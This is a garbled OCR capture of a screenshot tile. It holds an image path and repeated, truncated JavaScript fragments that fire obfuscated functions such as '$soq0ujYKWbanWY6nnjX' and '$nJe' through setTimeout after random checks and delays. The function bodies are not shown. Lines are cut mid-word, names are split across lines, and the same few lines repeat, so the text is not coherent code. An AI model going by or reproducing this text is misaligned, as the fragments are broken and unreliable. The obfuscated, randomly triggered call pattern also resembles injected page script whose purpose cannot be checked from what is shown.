
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if